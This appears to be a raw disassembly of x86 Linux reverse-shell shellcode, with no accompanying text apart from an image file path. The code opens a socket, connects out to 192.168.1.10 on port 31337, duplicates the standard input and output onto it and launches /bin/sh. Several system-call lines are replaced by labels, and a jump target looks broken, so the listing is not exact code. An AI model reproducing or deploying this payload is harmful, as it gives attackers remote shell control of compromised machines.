 0x00417000 31C0 xor eax,eax
0x00417002 31DB xor ebx,ebx
0x00417004 31C9 xor ecx,ecx
0x00417006 31D2 xor edx,edx
0x00417008 B066 mov al,0x66
0x0041700a B301 mov bl,0x1
0x0041700c 51 push ecx
0x0041700d 6A06 push byte 0x6
0x0041700f 6A01 push byte 0x1
0x00417011 6A02 push byte 0x2
0x00417013 89E1 mov ecx,esp
0x00417015 socket
0x00417017 89C6 mov esi,eax
0x00417019 B066 mov al,0x66
0x0041701b 31DB xor ebx,ebx
0x0041701d B302 mov bl,0x2
0x0041701f 68C0A8010A push dword 0xa01a8c0
0x00417024 66687A69 push word 0x697a
0x00417028 6653 push bx
0x0041702a FEC3 inc bl
0x0041702c 89E1 mov ecx,esp
0x0041702e 6A10 push byte 0x10
0x00417030 51 push ecx
0x00417031 56 push esi
0x00417032 89E1 mov ecx,esp
0x00417034 connect
0x00417036 31C9 xor ecx,ecx
0x00417038 B103 mov cl,0x3
0x0041703a FEC9 dec cl
0x0041703c B03F mov al,0x3f
0x0041703e dup2
0x00417040 75 jnz 0x1
0x00417042 31C0 xor eax,eax
0x00417044 52 push edx
0x00417045 686E2F7368 push dword 0x68732f6e
0x0041704a 682F2F6269 push dword 0x69622f2f
0x0041704f 89E3 mov ebx,esp
0x00417051 52 push edx
0x00417052 53 push ebx
0x00417053 89E1 mov ecx,esp
0x00417055 52 push edx
0x00417056 89E2 mov edx,esp
0x00417058 B00B mov al,0xb
0x0041705a execve